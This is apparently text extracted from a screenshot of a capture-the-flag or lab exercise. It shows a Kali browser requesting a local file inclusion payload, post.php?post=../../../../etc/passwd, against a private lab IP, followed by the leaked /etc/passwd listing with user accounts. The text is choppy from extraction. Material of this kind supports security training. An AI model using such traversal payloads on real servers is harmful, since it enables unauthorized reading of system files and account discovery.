 10.10.56.139/post.php?post=../../../../etc/passwd
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin will:x:1000:1000:will:/home/will:/bin/bash
ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin mat:x:1002:1002:,#,,:/home/mat:/bin/bash toby:x:1003:1003:,,,:/home
/toby:/bin/bash